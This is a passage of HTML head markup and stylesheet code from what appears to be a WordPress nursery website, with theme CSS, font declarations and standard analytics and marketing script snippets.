!important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} h1,h2,h3,h4{margin-top:0;margin-bottom:0;margin:0;}*{font-family:'Rubik'}.x-img{margin-bottom:0px;}.border-round{border-radius:10px;}#menu-item-577 a span{background:#FF715B;padding-top:10px;margin-top:-10px;padding-bottom:10px;padding-left:30px;padding-right:30px;text-align:center;border-radius:50px;color:#ffffff;transition:0.2s;transition-timing-function:ease-in-out;}#menu-item-577 a span:hover{background:#061A40;}.x-btn-navbar{background:none;box-shadow:none;border:1.5px solid #ffffff}.entry-title:before{display:none;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:none !important;}.cn-title{text-transform:uppercase;font-weight:600;font-size:36px;letter-spacing:1px;margin-top:15px;margin-bottom:15px;line-height:1.5}.cn-subtitle{text-transform:uppercase;color:#FF715B;letter-spacing:1px;font-size:14px;}@media only screen and (max-width:370px){.cn-title{font-size:30px;}.hero-divider h2{font-size:22px;}.hero-divider h3{font-size:16px;}}.white-text{color:#ffffff;}.white-text h1{color:#ffffff;}.cn-button > button{font-family:"Rubik";text-transform:uppercase;font-weight:400;letter-spacing:.12em;box-shadow:0px 8px 25px rgba(0,0,0,0.20) !important;border:none !important;padding-right:max(40px,5%) !important;padding-left:max(40px,5%) !important;}.cn-button > button:hover{background:#061A40 !important;}.cn-button > a{font-family:"Rubik";text-transform:uppercase;font-weight:500;letter-spacing:.12em;box-shadow:0px 8px 25px rgba(0,0,0,0.20) !important;border:none !important;padding-right:max(40px,5%) !important;padding-left:max(40px,5%) !important;}.cn-button > a:hover{background:#061A40 !important;}.x-header-landmark{display:none;}.x-colophon.top{background-color:#4F86AF;}footer.x-colophon.bottom{padding-top:40px;padding-bottom:15px;}footer.x-colophon.bottom .x-container{display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row;border-top:1px solid rgba(255,255,255,.5);}footer .x-social-global{display:none;flex-grow:2}footer .x-colophon-content{order:1;text-align:left;flex-grow:1;}footer .x-nav{order:2;}.bottom-blue{background:rgb(79,134,175);background:url(/wp-content/uploads/2022/03/background-roots.png),linear-gradient(0deg,rgba(79,134,175,1) 0%,rgba(79,134,175,1) 73%,rgba(255,255,255,0) 73%);background-repeat:no-repeat;background-size:contain,100%;background-position:30% 75%,0% 0%;}.cta-bottom{border-radius:10px;box-shadow:0px 8px 25px rgba(0,0,0,0.09);border-radius:10px;overflow:hidden;}.cta-image-column{background:url(/wp-content/uploads/2022/03/CN-Sac-Facility.min_.jpg);background-size:cover;}.cta-image-left{object-fit:cover;display:block;}.cta-content-column{padding:40px;}.closing-divider h4{font-weight:18px;letter-spacing:1px;text-transform:uppercase;color:#B2B2B2;font-style:italic;text-align:center;}.newsletter-container{color:#ffffff;font-weight:normal}.newsletter-container h2{color:#ffffff;font-size:24px;text-transform:uppercase;letter-spacing:.01em;margin-bottom:20px;font-weight:500;}.newsletter-container form{margin:0px;}.newsletter-container input[type=email]{border-radius:100px;background:#ffffff;margin:0px;border:0px;height:40px;padding-left:20px;padding-right:100px;}.newsletter-container input[type=submit]{border-radius:100px;background-color:#FF715B;border-color:none;border:0 !important;text-shadow:none !important;line-height:1;padding:0;padding-right:max(40px,5%) !important;padding-left:max(40px,5%) !important;padding-top:13px;padding-bottom:13px;font-weight:500;position:absolute;right:0;bottom:0;margin:0px;font-size:14px;letter-spacing:1px;box-shadow:0px 8px 25px rgba(0,0,0,0.09);}.newsletter-container input[type=submit]:hover{background-color:#061A40;}.footer-logo-container{display:flex;flex-direction:column;margin-bottom:40px;}.social-icon-container{display:flex;flex-direction:row;margin-top:20px}.social-icon{margin-right:20px;width:32px;height:32px;border-radius:50px;position:relative;border:1.5px solid rgba(255,255,255,.8);}.social-icon:hover{background:#061A40}.social-icon img{position:absolute;}.social-fb:hover{}.social-fb img{width:8px;left:34%;top:26%;}.social-li img{width:14px;left:23%;top:26%;}.social-tw{}.social-tw img{width:14px;left:28%;top:30%;}.social-ig{}.social-ig img{width:15px;left:24%;top:22%;}.social-vm img{width:15px;left:24%;top:28%;}.flex-start{display:flex;}.gradient-bg-bluedarkblue{color:#ffffff;background:url(/wp-content/uploads/2022/03/background-roots.png),radial-gradient(112.67% 4378.48% at 0.76% 95.24%,#4F86AF 0%,#061A40 100%);background-repeat:no-repeat;background-size:40%,100%;background-position:33% 0%,0% 0%;}.hero-content{background:rgba(255,255,255,.8);padding:40px;border-radius:10px;box-shadow:0px 8px 25px rgba(0,0,0,0.09);border-radius:10px;}.hero-divider{font-weight:300;}.hero-divider img{width:auto;height:90px;margin-bottom:20px;}.hero-icon-group p{font-size:.85em;}.hero-divider h2{line-height:1.5;color:#ffffff;font-size:24px;letter-spacing:.01em;margin-bottom:20px;font-weight:500;}.hero-divider h3{color:#ffffff;font-size:16px;font-weight:500;letter-spacing:1.3px;line-height:2}.lab-tour-container{background:radial-gradient(100% 1591.15% at 0% 50.14%,rgba(79,135,175,0) 0%,rgba(79,134,175,0.69) 50.3%,rgba(247,160,114,0.44) 100%),url(/wp-content/uploads/2022/03/CN-Sac-Facility.min_.jpg);background-position:0% 0%,50% 50%;}.lab-tour-container h1{font-size:36px;letter-spacing:1px;font-weight:700;margin-bottom:20px;}.partner-carousel img{height:50%;max-height:120px;}.partner-carousel h2{font-size:14px;text-align:center;text-transform:uppercase;color:#4F86AF;font-weight:500;letter-spacing:1px;margin-bottom:40px;max-width:80%;margin-left:auto;margin-right:auto}.carousel{background:none;}.carousel-cell{height:120px;margin-right:10px;background:none;border-radius:0;}.testimonials-carousel{background:none;}.testimonial-carousel-cell{width:33%;background:#f8f8f8;margin-right:40px;border-radius:10px;overflow:hidden;}.testimonial-content{padding:40px;color:#3a3a3a;}.testimonial-content h3{text-transform:uppercase;font-size:16px;letter-spacing:1px;line-height:1.5;margin-bottom:20px;}.testimonial-image{max-height:300px;width:100%;height:25%;object-fit:cover;}.testimonial-author{display:flex;flex-direction:row;justify-content:flex-end;width:100%;}.testimonial-author span{width:50%;position:relative;}.testimonial-author span:before{content:"—";position:absolute;font-weight:bold;left:-30px;top:-4px;}.testimonial-author p{display:block;width:100%;text-align:left;margin:0;font-size:14px;color:#747474;padding:0px;line-height:1.5;}.flickity-page-dots{bottom:-32px;}@media only screen and (max-width:767px){.hero-icon-group{padding-bottom:50px;}.gradient-bg-bluedarkblue{color:#ffffff;background:url(/wp-content/uploads/2022/03/background-roots.png),radial-gradient(112.67% 4378.48% at 0.76% 95.24%,#4F86AF 0%,#061A40 100%);background-repeat:no-repeat;background-size:140%,100%;background-position:50% 0%,0% 0%;}.testimonial-carousel-cell{width:70%;}.testimonial-author span{width:55%;position:relative;}}.hero-container p,.hero-container h1{color:#ffffff;}.hero-card-container-group{margin-top:-240px}.hero-card-container{background:#ffffff;overflow:hidden;box-shadow:0px 8px 25px rgba(0,0,0,0.09);border-radius:10px;margin-top:40px;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:10px;align-items:stretch;min-height:400px;}.hero-card-service{padding-left:25px;padding-right:25px;padding-bottom:25px;}.hero-card-image{object-fit:cover;height:200px;width:110%;}.hero-card-container p{text-align:center;padding-top:10px;}.hero-card-service p{text-align:left;}.hero-card-container h3{font-size:16px;color:#FF715B;line-height:1;letter-spacing:1px;text-transform:uppercase;margin-top:40px;}.hero-card-alt-content{margin-top:20px}.hero-card-alt-content h3{text-transform:uppercase;font-size:16px;letter-spacing:1px;line-height:1.5;margin-bottom:20px;color:#4F86AF;}@media only screen and (max-width:1200px){.manual-1200-break{width:100% !important;}}@media only screen and (min-width:979px){.image-left-flex-content .x-container{display:flex;align-items:center;}.bottom-blue{background:rgb(79,134,175);background:url(/wp-content/uploads/2022/03/Intersect.png),linear-gradient(0deg,rgba(79,134,175,1) 0%,rgba(79,134,175,1) 73%,rgba(255,255,255,0) 73%);background-repeat:no-repeat;background-size:30%,100%;background-position:20% 0%,0% 0%;}}ul.lcp_catlist{list-style:none;padding:0px;margin:20px;}.lcp_catlist li{margin-bottom:20px;padding-top:20px;padding-bottom:20px;;border-bottom:1px solid #B2B2B2}ul.lcp_catlist li:last-child{border-bottom:none;}div.lcp-date{font-size:14px;color:#B2B2B2}.lcp-title a{color:#4F86AF;}.lcp-title{font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.blog-sidebar-heading{font-size:22px;font-weight:500;}.vc_toggle_icon{color:#4F86AF;float:right;position:absolute;right:10px;top:0px;}.vc_toggle_icon:before{border-color:#4F86AF !important}.vc_toggle_icon:after{border-color:#4F86AF !important}.faq-container .vc_toggle_title{padding-bottom:20px;position:relative;}.faq-container .vc_toggle_title h4{font-size:18px;font-weight:500;color:#4F86AF;letter-spacing:.3px;display:block;width:88% !important;}.faq-container .vc_toggle{border-bottom:1px solid #B2B2B2;}.faq-container .vc_toggle_content{margin-bottom:10px;}.transplanting-video{border:2px solid #F7A072;margin:0;}.transplanting-video-content{margin-top:13%;}.transplanting-video-content h2{color:#F7A072;font-size:16px;letter-spacing:2px;line-height:1.5;margin-bottom:0px;}.transplanting-video-content h1{color:#ffffff;line-height:1.5}.transplanting-steps-container{text-align:center;}.transplanting-steps-container h3{font-size:16px;letter-spacing:1px;color:#FF715B;margin-top:40px;}.transplanting-protocol-container .hero-card-container{justify-content:flex-start}.transplanting-protocol-container h1{font-size:2em;letter-spacing:1px;font-weight:600;color:#4F86AF;}.best-practices-container{margin-top:60px;margin-bottom:20px;padding-left:40px;position:relative;}.best-practices-container h3{font-size:14px;color:#FF715B;font-weight:400;letter-spacing:1px;}.best-practices-container h2{color:#4F86AF;font-size:22px;margin-top:8px;letter-spacing:.3px;margin-bottom:20px;}#substrates:after{content:'';background:url('/wp-content/uploads/2022/03/substrate.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#container-size:after{content:'';background:url('/wp-content/uploads/2022/03/container-size.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#humidity:after{content:'';background:url('/wp-content/uploads/2022/03/humidity.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#optimal-temperature:after{content:'';background:url('/wp-content/uploads/2022/03/temperature.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#light-intensity:after{content:'';background:url('/wp-content/uploads/2022/03/light-intensity.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#feed:after{content:'';background:url('/wp-content/uploads/2022/03/feed.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#veg-time:after{content:'';background:url('/wp-content/uploads/2022/03/vegetation.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}@media only screen and (max-width:767px){#clone-storage{margin-top:40px;height:450px;overflow:hidden;}}.library-heading h2{color:#4F86AF;font-weight:500;font-size:22px;text-transform:uppercase;letter-spacing:1px;}.library-cultivar-image{margin-top:40px;}.library-heading p{margin-top:10px;}.cultivar-container p:first-child{font-size:1.2em;font-weight:500;margin-top:10px;margin-bottom:0px;}.wpcf7-not-valid-tip{color:#FF715B;}form[data-status=invalid] .cn-form-row.required label:after{color:#FF715B;}.cn-form-row.required label:after{content:" *";display:inline;}.cn-form-row{margin-bottom:20px;}.cn-form-row label{text-transform:uppercase;font-weight:500;color:#4F86AF}.cn-form-row .flex-row{display:flex;}.flex-row span{width:100%;}.flex-row span:first-child{margin-right:20px;}.cn-contact-button{text-shadow:none;padding-top:10px;padding-bottom:10px;padding-left:40px;padding-right:40px;}@media only screen and (max-width:767px){.cn-form-row .flex-row{display:flex;flex-direction:column}.flex-row span:first-child{margin-right:0px;}}.culture-values-container img{max-width:150px;margin-top:40px;}.culture-values-container p{font-weight:500;text-transform:uppercase;line-height:1.3;color:#4F86AF;padding:20px;}ul.bzOpeningsList{list-style:none;margin-left:0px;display:flex;flex-wrap:wrap;}li.bzOpening{background:rgba(0,0,0,.4);margin-bottom:15px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;padding:25px;border:2px solid #FF715B;transition:all .2s ease-in-out;width:23%;margin-left:1%;margin-right:1%;}li.bzOpening:hover{border:2px solid #F7A072;background:rgba(0,0,0,.6);}li.bzOpening h2{font-size:1.3em;margin-top:15px;letter-spacing:0px;color:#ffffff;}.bzButtonApply{background:none;font-weight:500;letter-spacing:3px;font-size:14px;border:2px solid #ffffff;color:#fff;line-height:14px;min-width:130px;padding-top:14px;padding-bottom:13px;text-shadow:none;text-transform:uppercase;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}button.bzButtonApply:hover{background:#fff;border-color:#264864;color:#264864}ul.bzMeta{color:rgba(255,255,255,.8)}.culture-image{max-width:110px;}.rounded-edge-8{border-radius:8px;}.culture-section h5{font-size:1em;letter-spacing:.3px;}.strain-image{width:100%;max-width:120px}.join-conception h2{color:#ffffff;font-size:1.8em;letter-spacing:.3px;}.join-conception p{margin-top:10px;}@media only screen and (max-width:900px){li.bzOpening{background:rgba(0,0,0,.4);margin-bottom:15px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;padding:25px;border:2px solid #FF715B;transition:all .2s ease-in-out;width:100%;}}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-page-dots{bottom:-40px;}
</style>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-3C44MESRE9' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["conceptionnurseries.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3C44MESRE9");
</script>
<script></script><link rel="https://api.w.org/" href="https://conceptionnurseries.com/wp-json/" /><link rel="alternate" type="application/json" href="https://conceptionnurseries.com/wp-json/wp/v2/posts/11089" /><link rel='shortlink' href='https://conceptionnurseries.com/?p=11089' />
<link rel="alternate" type="application/json+oembed" href="https://conceptionnurseries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconceptionnurseries.com%2Fdamian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://conceptionnurseries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconceptionnurseries.com%2Fdamian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- HFCM by 99 Robots - Snippet # 1: Google tag manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZNCTSH');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZNCTSH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Slicknote Code Injection -->
<!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<script id="sleeknoteScript" type="text/javascript">
	(function () {
		var sleeknoteScriptTag = document.createElement("script");
		sleeknoteScriptTag.type = "text/javascript";
		sleeknoteScriptTag.charset = "utf-8";
		sleeknoteScriptTag.src = ("//sleeknotecustomerscripts.sleeknote.com/31766.js");
		var s = document.getElementById("sleeknoteScript");
		s.parentNode.insertBefore(sleeknoteScriptTag, s);
		})();
	</script>
<!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Klaviyo -->
<script type="text/javascript" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=UHv2Ht" ></script>

<!-- /end HFCM by 99 Robots -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5ZNCTSH' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://conceptionnurseries.com/wp-content/uploads/2022/03/cropped-CN-web-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://conceptionnurseries.com/wp-content/uploads/2022/03/cropped-CN-web-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://conceptionnurseries.com/wp-content/uploads/2022/03/cropped-CN-web-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://conceptionnurseries.com/wp-content/uploads/2022/03/cropped-CN-web-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.lab-tour-container .h1 {
	font-size: 36px;
	letter-spacing: 1px;
	font-weight: 700;
	margin: 0 0 20px 0;
	color: #fff;
}

.transplanting-protocol-container .h1 {
	font-size: 2em;
	letter-spacing: 1px;
	font-weight: 600;
	color: #4F86AF;
	margin: 0;
}

.cn-title.h1 {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 36px;
	letter-spacing: 1px;
	margin-top: 15px;
	margin-bottom: 15px;
	line-height: 1.5;
	color: #fff;
}
.age-gate-logo {
	width: 50%;
}

.age-gate-challenge {
	margin-top: 50px;
}

.age-gate-submit-yes {
	text-shadow: none !important;
	box-shadow: none !important;
	border-radius: 50px !important;
	background: #FF715B !important;
	padding-left: 40px !important;
	padding-right: 40px !important;
	padding-top: 10px !important;
	padding-bottom: 10px !important;
	border: none !important;

}

.age-gate-submit-no {
	text-shadow: none !important;
	box-shadow: none !important;
	background: none !important;

	border: none !important;
}

.age-gate-background-video {
	position:  fixed;
	width:  100vw;
	height:  100vh;
	top:  0;
	left:  0;
	z-index:  -1;
}

.age-gate-background-video video {
	width: 100vw;
	height: 56.25vw;
	min-height: 100vh;
	min-width: 177.77vh;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}

.lcp_catlist li>*:not(:last-child) {
	margin-bottom: 10px;
}

.lcp_catlist li>a {
	display: inline-block;
}

.lcp_author {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	grid-gap: 10px;
}

.lcp_author img {
	display: inline-block;
	width: 30px;
	aspect-ratio: 1;
	object-fit: cover;
	border-radius: 50%;
}

.custom_blog-content {
	max-width: 900px;
	margin: 0 auto;
	text-align: center;
}

.custom_blog-content :is(h2, h3) {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 36px;
	letter-spacing: 1px;
	margin-top: 25px;
	margin-bottom: 10px;
	line-height: 1.5;
}

.custom_blog-content :is(h2, h3) span {
	font-weight: 700 !important;
}

.custom_blog-content ul {
	text-align: left;
}

.custom_header-img {
	width: calc(100% - 200px);
	height: 480px;
	margin: 0 auto 30px;
}

.custom_header-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.custom_blog-spacing .entry-title {
	text-transform: uppercase;
	font-weight: 700;
	text-align: center;
	font-size: 36px;
	letter-spacing: 1px;
	line-height: 1.5;
}

@media (max-width: 991px) {
	.custom_header-img {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.custom_blog-content :is(h2, h3) {
		font-size: 24px;
	}
}


.strain-specs {
	column-count: 2;
	padding-top: 35px;
}

.strain-specs-2col {
	column-count: unset;
	display: flex;
	flex-wrap: wrap;
}

.strain-specs-2col > div {
	width: 50%;
}

.strain-specs > div {
	margin-bottom: 20px;
}

.strain-specs > div p {
	padding-top: 8px;
}

.hero-card-container.strain-specs-box {
	background-color: #F8F8F8;
	padding: 40px 30px;
}

.similar__strain {
	margin-top: 20px;
	margin-bottom: 35px;
}

.similar__strain ul {
	margin-bottom: 0;
}

.hero-card-container h3.hero-card-subtitle {
	color: #F7A072;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-size: 16px;
	line-height: 18.96px;
	font-weight: 500;
	margin-top: 5px;
}

.hero-card-container h2.hero-card-title {
	font-size: 36px;
	line-height: 50.4px;
	color: #3A3A3A;
	letter-spacing: 0.03em;
	font-weight: 700;
	text-transform: uppercase;
}

.hero-card-container h4 {
	color: #FF715B;
	text-transform: uppercase;
	display: block;
	font-size: 14px;
	line-height: 16.59px;
	letter-spacing: 0.1em;
	font-weight: 500;
}

.hero-card-container :is(p, li) {
	color: #747474;
	text-align: left;
}

.bottom-blue-custom {
	background: linear-gradient(0deg,rgba(79,134,175,1) 0%,rgba(79,134,175,1) 73%,rgba(255,255,255,0) 73%);
}

.bottom-blue-custom::before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background-image: url(https://conceptionnurseries.com/wp-content/uploads/2023/05/Vector-6.png);
	background-size: 42%, 100%;
	background-repeat: no-repeat;
	background-position: 24%;
	z-index: 2;
	bottom: -110px;
}

.strain-cta-bottom .cta-image-column {
	background-image: url(https://conceptionnurseries.com/wp-content/uploads/2023/05/Copy-of-Gods-breath-macro-11302021-229.png);
}

.cta-content-column h2 {
	font-weight: 700;
	margin: 10px 0;
	font-size: 36px;
	line-height: 50.4px;
	text-transform: uppercase;
	letter-spacing: 0.03em;
}

.strain-cta-bottom .vc_btn3.vc_btn3-style-custom {
	display: block;
	width: 100%;
}

.newsletter-container form {
	position: relative;
}

.newsletter-container input[type=submit] {
	position: absolute;
	top: 0;
	max-height: 40px;
}

.strain__page-specs {
	margin-bottom: 0;
}

.strain__page-specs .wpb_row {
	display: flex;
	align-items: flex-end;
}

.strain__page-specs #truecloning {
	height: 100%;
	position: absolute;
	margin-right: 0;
	width: 52%;
}

.strain__page-specs #truecloning img {
	width: 100% !important;
	margin-left: 0 !important;
	height: 100%;
	vertical-align: unset;
	object-fit: cover;
}

.strain__page-specs #traditional-cloning {
	margin-left: auto;
	margin-top: 58px;
	margin-bottom: 58px;
}

.strain__page-specs #traditional-cloning.bg-dark {
	background: rgba(6, 26, 64, 0.91) !important;
}

.strain__page-specs #traditional-cloning.bg-dark :is(h2.hero-card-title, p, li) {
	color: #fff !important;
}

.strain-page-specs-section.hero-card-main-row {
	margin-bottom: 0;
}

.strain-page-specs-section.hero-card-main-row.bg-dark {
	background-color: #000002 !important;
}

.strain--info-img {
	width: 117px;
	margin:0 auto 24px;
	display: block;
	height: auto;
}

.strain--info .wpb_text_column h2,
.grower-notes-img-content h2 {
	font-weight: 700;
	margin-bottom: 30px;
	letter-spacing: 0.03em;
	line-height: 50.4px;
	font-size: 36px;
}

